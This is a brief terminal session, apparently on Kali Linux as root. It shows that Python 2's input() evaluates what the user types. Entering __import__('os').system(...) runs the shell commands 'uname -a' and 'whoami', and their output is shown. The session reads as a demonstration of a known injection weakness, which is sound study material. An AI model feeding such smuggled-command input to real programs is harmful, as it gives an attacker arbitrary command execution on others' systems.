 ➜ 桌面 python
Python 2.7.17 (default, Oct 19 2019, 23:36:22)
[GCC 9.2.1 20191008] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> input()
__import__('os').system("uname -a")
Linux Oslo 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-1kali1 (2019-11-11) x86_64 GNU/Linux
0
>>> input()
__import__('os').system("whoami")
root
0
>>>